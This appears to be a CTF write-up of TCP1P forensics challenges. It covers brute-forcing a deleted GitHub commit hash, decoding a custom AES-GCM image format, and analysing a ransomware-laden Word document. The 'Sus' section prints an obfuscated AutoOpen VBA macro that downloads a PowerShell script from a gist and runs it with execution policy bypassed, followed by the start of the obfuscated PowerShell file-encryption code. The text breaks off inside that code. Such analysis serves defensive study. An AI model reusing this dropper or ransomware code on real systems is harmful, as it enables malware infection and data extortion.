description:
feat: first commit
└─$ hg status
! flag.enc
└─$ hg revert flag.enc
└─$ ls -la
total 22
drwxrwxrwx 1 root root 0 Oct 13 07:30 .
drwxrwxrwx 1 root root 0 Oct 13 07:07 ..
-rwxrwxrwx 1 root root 15488 Oct 13 07:30 flag.enc
drwxrwxrwx 1 root root 4096 Oct 13 07:30 .hg
-rwxrwxrwx 1 root root 1772 Sep 9 06:19 main.py
Once the original encrypted flag is retrieved and decrypted, the flag can be obtained.
Doxxed [Forensics]
Question: I recently forked a public repository on GitHub. After a few days I deleted my repo. However, my friend informed me that he are still able to access one of my commits from that fork which commit 4bxxxxx. Can you figure out how this happened? See the public repo below.
Flag: TCP1P{83fe034b2cfb09deafbb955b03392a083d8f83b2}
We are given git files to investigate. Reading the description, it seems that it was related to a commit recovery using the commit hash. This was a common exploit where anyone is able to recover a deleted commit publically. Refer to this blog to learn more about it.
1
2
3
4
5
6
└─$ ls -la
total 4
drwxrwxrwx 1 root root 0 Oct 10 02:55 .
drwxrwxrwx 1 root root 0 Oct 13 07:35 ..
drwxrwxrwx 1 root root 0 Oct 10 02:55 bin
drwxrwxrwx 1 root root 4096 Oct 10 02:55 .git
The GitHub user can be identified as 53buahapel with a suspicious repository created 3 days ago. However, the repository was a red herring. Instead, the real repository can be identified from the user notevilcorp.
1
2
3
4
5
6
7
8
9
└─$ git log
commit a39a10cc6003bdcfa85cbe9bbba49bec15b67da5 (HEAD -> main, origin/main, origin/HEAD)
Author: apel <55012507+53buahapel@users.noreply.github.com>
Date: Wed Oct 9 21:52:57 2024 +0700
feat: add bin folder
└─$ git reflog
a39a10c (HEAD -> main, origin/main, origin/HEAD) HEAD@{0}: clone: from github.com:notevilcorp/tools.git
After spending several minutes, the repository was identified by using the username and repository name on a GitHub URL https://github.com/notevilcorp/tools.
However, the repository only had 1 commit that had no relation to the flag. However, since a partial hash was given in the description, the commit hash can be retrieved via bruteforce. If you read the blog, you will understand that the entire 32-character hash will not be required, instead a short hash can be used instead to retrieve the commit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
import requests
base_url = "https://github.com/notevilcorp/tools/commit/"
def check_commit(hash_part):
url = f"{base_url}{hash_part}"
response = requests.head(url)
if response.status_code == 200:
print(f"Valid commit found: {url}")
return True
else:
return False
def find_commit():
# Check all possible combinations after '4b'
hex_chars = '0123456789abcdef'
for i in hex_chars:
for j in hex_chars:
for k in hex_chars:
for l in hex_chars:
short_hash = f"4b{i}{j}{k}{l}"
print(f"Trying hash: {short_hash}")
if check_commit(short_hash):
return short_hash
found_hash = find_commit()
if found_hash:
print(f"Suspicious commit found: {found_hash}")
else:
print("No suspicious commit found starting with '4b'.")

After several minutes of bruteforcing, the deleted commit can be retrieved. The commit seems to be a bash script that was running a docker image called sup3rsecretools.
1
2
3
4
5
6
7
8
9
10
---SNIP---
Trying hash: 4b1559
Trying hash: 4b155a
Trying hash: 4b155b
Trying hash: 4b155c
Trying hash: 4b155d
Trying hash: 4b155e
Trying hash: 4b155f
Valid commit found: https://github.com/notevilcorp/tools/commit/4b155f
Suspicious commit found: 4b155f

It seems that the docker image was public too, so the image layers of the docker image can be analyzed publically.
It seems that a suspicious file being copied to /usr/bin/exec, so we can essentially copy it to the host machine and analyze it using Ghidra. The encoded flag can be obtained in the decompiled suspicious file.
1
2
3
4
5
6
7
8
└─$ sudo docker run -it 53buahapel/sup3rsecretools:dev
└─$ sudo docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
8d089a2cfcb7 53buahapel/sup3rsecretools:dev "/usr/bin/exec" 18 seconds ago Up 16 seconds brave_margulis
└─$ sudo docker cp 8d089a2cfcb7:/usr/bin/exec ~/Desktop/Doxxed
Successfully copied 19.5kB to ~/Desktop/Doxxed
Skibidi Format [Forensics]

Question: So my friend just made a new image format and asked me to give him a test file, so I gave him my favorite png of all time. But the only thing I receive back is just my image with his new format and its “specification” file, don’t know what that is. Can you help me read this file?
Flag: TCP1P{S3ems_L1k3_Sk1b1dI_T0il3t_h4s_C0nsUm3d_My_fr13nD_U72Syd6}
We are given an encrypted file and a documentation file. Reading the description, it seems that the goal here is to create a custom decryption program to reveal the flag.
1
2
3
4
5
6
└─$ ls -la
total 12168
drwxrwxrwx 1 root root 0 Oct 7 08:12 .
drwxrwxrwx 1 root root 0 Oct 13 08:24 ..
-rwxrwxrwx 1 root root 18383 Oct 7 08:12 spec.html
-rwxrwxrwx 1 root root 12440903 Oct 7 08:12 suisei.skibidi
Nothing much to be said for this challenge, just use ChatGPT to solve it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
import struct
import sys
import os
from Crypto.Cipher import AES
import zstandard as zstd
from PIL import Image
import io
def read_skibidi_file(skibidi_path):
with open(skibidi_path, 'rb') as f:
data = f.read()
return data
def parse_header(data):
print("Parsing header...")
if len(data) < 58:
raise ValueError("File too short to be a valid Skibidi file.")
# Parse Magic Number
magic_number = data[0:4]
if magic_number != b'SKB1':
raise ValueError(f"Invalid Magic Number: {magic_number}. Not a Skibidi file or unsupported version.")
# Parse Width and Height
width = struct.unpack('<I', data[4:8])[0]
height = struct.unpack('<I', data[8:12])[0]
# Parse Channels
channels = data[12]
if channels not in (1, 3, 4):
raise ValueError(f"Unsupported number of channels: {channels}")
# Parse Compression Method
compression_method = data[13]
if compression_method != 1:
raise ValueError(f"Unsupported compression method identifier: {compression_method}")
# Parse AES Key and IV
aes_key = data[14:46]
aes_iv = data[46:58]
# Encrypted Data
encrypted_data = data[58:]
# Print header information for debugging
print(f"Magic Number: {magic_number}")
print(f"Width: {width}")
print(f"Height: {height}")
print(f"Channels: {channels}")
print(f"Compression Method: {compression_method}")
print(f"AES Key (hex): {aes_key.hex()}")
print(f"AES IV (hex): {aes_iv.hex()}")
print(f"Encrypted Data Length: {len(encrypted_data)} bytes")
return {
'width': width,
'height': height,
'channels': channels,
'compression_method': compression_method,
'aes_key': aes_key,
'aes_iv': aes_iv,
'encrypted_data': encrypted_data
}
def decrypt_data(encrypted_data, aes_key, aes_iv):
print("Starting decryption...")
# The authentication tag is usually the last 16 bytes of the encrypted data
if len(encrypted_data) < 16:
raise ValueError("Encrypted data is too short to contain an authentication tag.")
# Extract the tag and ciphertext
tag = encrypted_data[-16:]
ciphertext = encrypted_data[:-16]
cipher = AES.new(aes_key, AES.MODE_GCM, nonce=aes_iv)
try:
decrypted_data = cipher.decrypt_and_verify(ciphertext, tag)
print("Decryption successful with tag at the end.")
except ValueError as e:
raise ValueError(f"Decryption failed: {e}")
return decrypted_data
def decompress_data(compressed_data):
print("Starting decompression...")
# Check for Zstandard magic number
zstd_magic = b'\x28\xB5\x2F\xFD'
if not compressed_data.startswith(zstd_magic):
print("Warning: Compressed data does not start with Zstandard magic number.")
else:
print("Zstandard magic number found in compressed data.")
dctx = zstd.ZstdDecompressor()
try:
# Use stream_reader for data without content size in frame header
with dctx.stream_reader(io.BytesIO(compressed_data)) as reader:
decompressed_data = reader.read()
print("Streaming decompression successful.")
except zstd.ZstdError as e:
raise ValueError(f"Decompression failed: {e}")
return decompressed_data
def reconstruct_image(decompressed_data, width, height, channels):
print("Reconstructing image...")
expected_size = width * height * channels
if len(decompressed_data) != expected_size:
raise ValueError(f"Decompressed data size ({len(decompressed_data)} bytes) does not match expected image dimensions ({expected_size} bytes).")
mode = {1: 'L', 3: 'RGB', 4: 'RGBA'}[channels]
image = Image.frombytes(mode, (width, height), decompressed_data)
return image
def skibidi_to_png(skibidi_path, output_path):
data = read_skibidi_file(skibidi_path)
header = parse_header(data)
decrypted_data = decrypt_data(header['encrypted_data'], header['aes_key'], header['aes_iv'])
decompressed_data = decompress_data(decrypted_data)
image = reconstruct_image(decompressed_data, header['width'], header['height'], header['channels'])
image.save(output_path)
print(f"Successfully converted '{skibidi_path}' to '{output_path}'.")
if __name__ == "__main__":
if len(sys.argv) != 3:
print("Usage: python skibidi_to_png.py input.skibidi output.png")
sys.exit(1)
skibidi_path = sys.argv[1]
output_path = sys.argv[2]
if not os.path.isfile(skibidi_path):
print(f"Input file '{skibidi_path}' does not exist.")
sys.exit(1)
try:
skibidi_to_png(skibidi_path, output_path)
except Exception as e:
print(f"Error: {e}")
sys.exit(1)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
└─$ python script.py suisei.skibidi suisei.png
Parsing header...
Magic Number: b'SKB1'
Width: 3840
Height: 2160
Channels: 4
Compression Method: 1
AES Key (hex): c066b5f4a2568a4a8175758b0e30d8ee098ca1b51e67afb5f73a163f97e40486
AES IV (hex): 1c203815ecd94e74e049fda8
Encrypted Data Length: 12440845 bytes
Starting decryption...
Decryption successful with tag at the end.
Starting decompression...
Zstandard magic number found in compressed data.
Streaming decompression successful.
Reconstructing image...
Successfully converted 'suisei.skibidi' to 'suisei.png'.
Sus [Forensics]
Question: I received this file from my boss’s email, but when I opened it, suddenly all my files got encrypted and I got blackmailed :(((. At least please help me recover my files
Flag: TCP1P{thank_g0ddd_youre_able_to_decrypt_my_files}
We are given 2 ZIP files to investigate. One of the ZIP file contained a encrypted ZIP file and TXT file, the other ZIP file was password protected. By using zip2john and John the Ripper, the password protected ZIP file can be obtained.
1
2
3
4
└─$ john --show hash
Suspicious.zip/Important Data.docm:infected:Important Data.docm:Suspicious.zip:Suspicious.zip
1 password hash cracked, 0 left
Extracting the ZIP file, a suspicious docm file can be obtained. Analyzing the macro, a Powershell script can be obtained from the reconstructed URL.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
└─$ olevba Important\ Data.docm
olevba 0.60.2 on Python 2.7.18 - http://decalage.info/python/oletools
===============================================================================
FILE: Important Data.docm
Type: OpenXML
WARNING For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: u'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Module1.bas
in file: word/vbaProject.bin - OLE stream: u'VBA/Module1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
Dim bea2b19e869d906e19c2c5845ef99d624 As String
Dim c1d374ac555d2f2500e5eba113b6d19df As String
Dim b3d8f69e6a1e4e380a0b578412bb4728d As Object
Dim e9a6a8866fc9657d77dc59f191d20178e As Object
Dim fb6c5e53b78f831ff071400fd4987886a As Object
Dim a6482a3f94854f5920ef720dbf7944d49 As String
Dim a7eeee37ce4d5f1ce4d968ed8fdd9bcbb As String
Dim a3e2b2a4914ae8d53ed6948f3f0d709b9 As String
Dim a79e6d2cfe11f015751beca1f2ad01f35 As String
Dim c19fe1eb6132de0cf2af80dcaf58865d3 As String
Dim e71d80072ff5e54f8ede746c30dcd1d7a As String
Dim f7182dd21d513b01e2797c451341280d0 As String
a6482a3f94854f5920ef720dbf7944d49 = "https://gist.gith"
a7eeee37ce4d5f1ce4d968ed8fdd9bcbb = "ubusercontent.co"
a3e2b2a4914ae8d53ed6948f3f0d709b9 = "m/daffainfo/20a7b18ee31bd6a22acd1a90c1c7acb9"
a79e6d2cfe11f015751beca1f2ad01f35 = "/raw/670f8d57403a02169d5e63e2f705bd4652781953/test.ps1"
c19fe1eb6132de0cf2af80dcaf58865d3 = Environ("USERPROFILE")
e71d80072ff5e54f8ede746c30dcd1d7a = "\Docum"
f7182dd21d513b01e2797c451341280d0 = "ents\test.ps1"
bea2b19e869d906e19c2c5845ef99d624 = a6482a3f94854f5920ef720dbf7944d49 & a7eeee37ce4d5f1ce4d968ed8fdd9bcbb & a3e2b2a4914ae8d53ed6948f3f0d709b9 & a79e6d2cfe11f015751beca1f2ad01f35
c1d374ac555d2f2500e5eba113b6d19df = c19fe1eb6132de0cf2af80dcaf58865d3 & e71d80072ff5e54f8ede746c30dcd1d7a & f7182dd21d513b01e2797c451341280d0
Set b3d8f69e6a1e4e380a0b578412bb4728d = CreateObject("MSXML2.XMLHTTP")
b3d8f69e6a1e4e380a0b578412bb4728d.Open "GET", bea2b19e869d906e19c2c5845ef99d624, False
b3d8f69e6a1e4e380a0b578412bb4728d.Send
Set e9a6a8866fc9657d77dc59f191d20178e = CreateObject("ADODB.Stream")
e9a6a8866fc9657d77dc59f191d20178e.Type = 1
e9a6a8866fc9657d77dc59f191d20178e.Open
e9a6a8866fc9657d77dc59f191d20178e.Write b3d8f69e6a1e4e380a0b578412bb4728d.responseBody
e9a6a8866fc9657d77dc59f191d20178e.SaveToFile c1d374ac555d2f2500e5eba113b6d19df, 2
e9a6a8866fc9657d77dc59f191d20178e.Close
Set fb6c5e53b78f831ff071400fd4987886a = CreateObject("WScript.Shell")
fb6c5e53b78f831ff071400fd4987886a.Run "powershell.exe -ExecutionPolicy Bypass -File """ & c1d374ac555d2f2500e5eba113b6d19df & """", 0, False
Set b3d8f69e6a1e4e380a0b578412bb4728d = Nothing
Set e9a6a8866fc9657d77dc59f191d20178e = Nothing
Set fb6c5e53b78f831ff071400fd4987886a = Nothing
End Sub
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|AutoExec |AutoOpen |Runs when the Word document is opened |
|Suspicious|CreateObject |May create an OLE object |
|Suspicious|ADODB.Stream |May create a text file |
|Suspicious|SaveToFile |May create a text file |
|Suspicious|Environ |May read system environment variables |
|Suspicious|Shell |May run an executable file or a system |
| | |command |
|Suspicious|WScript.Shell |May run an executable file or a system |
| | |command |
|Suspicious|Run |May run an executable file or a system |
| | |command |
|Suspicious|powershell |May run PowerShell commands |
|Suspicious|ExecutionPolicy |May run PowerShell commands |
|Suspicious|Open |May open a file |
|Suspicious|Write |May write to a file (if combined with Open) |
|Suspicious|MSXML2.XMLHTTP |May download files from the Internet |
|Suspicious|Hex Strings |Hex-encoded strings were detected, may be |
| | |used to obfuscate strings (option --decode to|
| | |see all) |
|Suspicious|Base64 Strings |Base64-encoded strings were detected, may be |
| | |used to obfuscate strings (option --decode to|
| | |see all) |
|IOC |https://gist.gith |URL |
|IOC |test.ps1 |Executable file name |
|IOC |powershell.exe |Executable file name |
+----------+--------------------+---------------------------------------------+
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
function hLBKckxyHxqsbnKPcxuEltxXJgGMBEdtenTXDbrjJ {
param (
[byte[]]$fILecontEnt,
[byte[]]$kEy,
[byte[]]$iv
)
$wTxNPLpDKLd94wOiw4Ir9ecQJi8l7ym3AqKM2mVsyR7Sk5KD7sghlW3gm3oXNKd1Bws7xX82MZxhwERgFUw9C7YvJ5ffftPxo1p8kRQB1UZUQNiffkfdQqIEV0u1skAhCvTH6MglyDXo03BW = [sYstem.SeCurITy.CRYpTOgrapHy.aes]::Create()
$wTxNPLpDKLd94wOiw4Ir9ecQJi8l7ym3AqKM2mVsyR7Sk5KD7sghlW3gm3oXNKd1Bws7xX82MZxhwERgFUw9C7YvJ5ffftPxo1p8kRQB1UZUQNiffkfdQqIEV0u1skAhCvTH6MglyDXo03BW.Mode = [SysTeM.secURitY.CrYPtOGrAPhy.CiPhermodE]::CBC
$wTxNPLpDKLd94wOiw4Ir9ecQJi8l7ym3AqKM2mVsyR7Sk5KD7sghlW3gm3oXNKd1Bws7xX82MZxhwERgFUw9C7YvJ5ffftPxo1p8kRQB1UZUQNiffkfdQqIEV0u1skAhCvTH6MglyDXo03BW.Padding = [sySTEm.sEcuRITY.cRypTOGRAphY.PAdDINgMOdE]::PKCS7
$wTxNPLpDKLd94wOiw4Ir9ecQJi8l7ym3AqKM2mVsyR7Sk5KD7sghlW3gm3oXNKd1Bws7xX82MZxhwERgFUw9C7YvJ5ffftPxo1p8kRQB1UZUQNiffkfdQqIEV0u1skAhCvTH6MglyDXo03BW.Key = $kEy
$wTxNPLpDKLd94wOiw4Ir9ecQJi8l7ym3AqKM2mVsyR7Sk5KD7sghlW3gm3oXNKd1Bws7xX82MZxhwERgFUw9C7YvJ5ffftPxo1p8kRQB1UZUQNiffkfdQqIEV0u1skAhCvTH6MglyDXo03BW.IV = $iv
$4ZpO3FrslYBfVuEShaxppH8Zf9HelBcL1FxNFaiAcjxYNwzBAHGKSqaaGPMNzUrSVlQoruGFnUvyoZ9C7r6E8WBNg8yYbyssax2zMD65rC6DieNrucmPbwiQ4nYJayTvj1I3ssiq5YAbBkoADqgpIDH6iOUh07Iq9e4ORYeVKveFRv5aHxPdC7nXSh7FnXhgtJSuu7eYGdAqz0I88GquEPxf58nMqDIZP9MQGOrdChcMf0zyA19TPGeNILQjC7eCeOPwiLvdy0DEfMMxOuFZx5Ou3PwEwwb9qzGOgr6SZUczRXgEYdwU0MJxLyFa5vaBSdFlL1goffcJ1VlRRC087j3LZOTT30I6MCN16Sw9CtUooJk45GknpBZhJCbKErCC0so2xzYaNjiAXiZe9A5xY7GNyS4Z4r5VZDTyZ1UleUYqvKkhe2yCkn33o7r58EzAHveKoZxPnbSZfTExpUjtheb6Ir22bCWOr2sOKcxuHD8RVfyMf2YZxQvtKZD3Ens7oijHO8r8RCXJdUYtfAqj2k7WPWXu4OZabgat88t9iw2ZxrlpKGLBUGG3oN3qfWLHCYJolp0HsQe3vCxjRRsSArsElUGVcil8yx8UEzds4SDSCPcKtwo3KPGOYq6VCu0i6BR4FyiFiC8GaZBwbaMg7gdEOGDorLZi9rWFBo8cCP7Z3NeWa1CS0FfmcCw9sMnH2GBzyUTwdyfgonyYv60lF2AZuw8oBZ23XoIVsF = $wTxNPLpDKLd94wOiw4Ir9ecQJi8l7ym3AqKM2mVsyR7Sk5KD7sghlW3gm3oXNKd1Bws7xX82MZxhwERgFUw9C7YvJ5ffftPxo1p8kRQB1UZUQNiffkfdQqIEV0u1skAhCvTH6MglyDXo03BW.CreateEncryptor()
$DXXz8S7pnOuaDS9FGQAjFPedgyTLKRAo0VrSiEeapMS2KhDtpkl5pKgvcOWX2alqTTjzLGZdhlk89fvJSVnz60ULMAqbhqtk3RBNknNlTyVwsVfCHPscnLcJ1t5lnqWk5Fgavou4verArREYROVobRJheCuAIHadaRAWsLav9L9IvkjyrQRLWEZDeax8yiqLL2jq3XhgEZBiIwRcKVWEzzu1nKUPH4ZD8lLJMWaR9PeOkU4Is24EhvSaWiO9KDHsdqXjRdiVwg3lgeKpmrL6W1eujyZrgLZ2HxjZKQTICYQJDzusj5bEIDKCLjRSbw3p6Tgq2pDBSQ5kQ6DS6N2OKQYnzZ1qAA0lzftsg3b8FwM36shlBE0ToDeNrl4FkKDB6UQKxK1lcbO2tahobkh9XnUbKVvPKCzctMPuEmmKohLc6m3d5xo0Jk8Ge39tmNkO6W4CEg0t3LsTSyUlhFyUY8ePj1PEPEWMCxj8VW0CGAe7Z2jnJQdj431g5HEGtw32LBpxq4k85XtQ00UsOZTgg00HPGs4061TjREcskVs2IEZSgKwLW1SCyBa1FDfxiC1IH6PDrTKd2tLvfgWr1bgwqL5wlIWQQ64MgGxqhnaZq = $4ZpO3FrslYBfVuEShaxppH8Zf9HelBcL1FxNFaiAcjxYNwzBAHGKSqaaGPMNzUrSVlQoruGFnUvyoZ9C7r6E8WBNg8yYbyssax2zMD65rC6DieNrucmPbwiQ4nYJayTvj1I3ssiq5YAbBkoADqgpIDH6iOUh07Iq9e4ORYeVKveFRv5aHxPdC7nXSh7FnXhgtJSuu7eYGdAqz0I88GquEPxf58nMqDIZP9MQGOrdChcMf0zyA19TPGeNILQjC7eCeOPwiLvdy0DEfMMxOuFZx5Ou3PwEwwb9qzGOgr6SZUczRXgEYdwU0MJxLyFa5vaBSdFlL1goffcJ1VlRRC087j3LZOTT30I6MCN16Sw9CtUooJk45GknpBZhJCbKErCC0so2xzYaNjiAXiZe9A5xY7GNyS4Z4r5VZDTyZ1UleUYqvKkhe2yCkn33o7r58EzAHveKoZxPnbSZfTExpUjtheb6Ir22bCWOr2sOKcxuHD8RVfyMf2YZxQvtKZD3Ens7oijHO8r8RCXJdUYtfAqj2k7WPWXu4OZabgat88t9iw2ZxrlpKGLBUGG3oN3qfWLHCYJolp0HsQe3vCxjRRsSArsElUGVcil8yx8UEzds4SDSCPcKtwo3KPGOYq6VCu0i6BR4FyiFiC8GaZBwbaMg7gdEOGDorLZi9rWFBo8cCP7Z3NeWa1CS0FfmcCw9sMnH2GBzyUTwdyfgonyYv60lF2AZuw8oBZ23XoIVsF.TransformFinalBlock($fILecontEnt, 0, $fILecontEnt.Length)
$wTxNPLpDKLd94wOiw4Ir9ecQJi8l7ym3AqKM2mVsyR7Sk5KD7sghlW3gm3oXNKd1Bws7xX82MZxhwERgFUw9C7YvJ5ffftPxo1p8kRQB1UZUQNiffkfdQqIEV0u1skAhCvTH6MglyDXo03BW.Dispose()
return $DXXz8S7pnOuaDS9FGQAjFPedgyTLKRAo0VrSiEeapMS2KhDtpkl5pKgvcOWX2alqTTjzLGZdhlk89fvJSVnz60ULMAqbhqtk3RBNknNlTyVwsVfCHPscnLcJ1t5lnqWk5Fgavou4verArREYROVobRJheCuAIHadaRAWsLav9L9IvkjyrQRLWEZDeax8yiqLL2jq3XhgEZBiIwRcKVWEzzu1nKUPH4ZD8lLJMWaR9PeOkU4Is24EhvSaWiO9KDHsdqXjRdiVwg3lgeKpmrL6W1eujyZrgLZ2HxjZKQTICYQJDzusj5bEIDKCLjRSbw3p6Tgq2pDBSQ5kQ6DS6N2OKQYnzZ1qAA0lzftsg3b8FwM36shlBE0ToDeNrl4FkKDB6UQKxK1lcbO2tahobkh9XnUbKVvPKCzctMPuEmmKohLc6m3d5xo0Jk8Ge39tmNkO6W4CEg0t3LsTSyUlhFyUY8ePj1PEPEWMCxj8VW0CGAe7Z2jnJQdj431g5HEGtw32LBpxq4k85XtQ00UsOZTgg00HPGs4061TjREcskVs2IEZSgKwLW1SCyBa1FDfxiC1IH6PDrTKd2tLvfgWr1bgwqL5wlIWQQ64MgGxqhnaZq
}
function WcxUfvPWkvdEVTxpneCnitDtrlZHcKcSeHVCeaEp {
param (
[string]$fOlDErPATH,
[byte[]]$kEy,
[byte[]]$iv
)
$ruwyDTHxzj2yBGWIPwvbLpJnNrJOcjfEwbNAYo22RfjY5OoHUzHkddzfFgxti8eorqWgjcyHAnQ9UmDQBRPOd4FAnE9NSX2291RTqvXgJqElPncuBwkR00iFiJV56fvqTRf4KGpxC1gu8xZOcSUgl52IOnbtkxSwsKuyFL0cg3eKixJwUPFzrVBxQGxBVl9XLg1yJvzLhKLPdxoHx0CJSoIkb32GMwmEocab0TKn2OW4q5wlQYwcuuPoT6HNSMjm8l9Xtrw9HtKNXgwkgF1v4pl4Gl6TKC23qONwmpb0dpgA6PuHfZNGEdvLeVepSB6Uk1xIcEZupXGNBoh1RAxpU8fyFzdz2wR1wjJ2WfQYzglkldSkJ91bTq4Lw3ryqLbD8dvSAEbHtFvMMlj2UWOOUz1izDA3ClSHG8HDKBU9fwmWWTJ9Vkttn0kXN4TidTGWXsMQzEmhWaejsrx3tuaJOkjTbakAr3FM8hKYwZa0B9l4XzCcjNS1VjI0vYce6P9grcrwVzC4stLz03haaD7zCNYpfI4dR2vZwhxWUCSX6ENCL5gSKQ9oiSTKdAxFeENgvijkVywmepxoZvnY7foTVyn577oJou7hO5l0f5lmVSCPDRtGDb37XPMWFwTbiQZYcO3538aMKGXs7ssxSGD6tXM0VTF7zfuup2PlqmJt8ynIvtNhasiFVqjEUDliWUnaQhShdfvO6ZenHvTAVwPlHD47VvNKWTfUku6rr04Hfh9MB16vQp3OYDc5of0FsCE58gMo3QQOIUY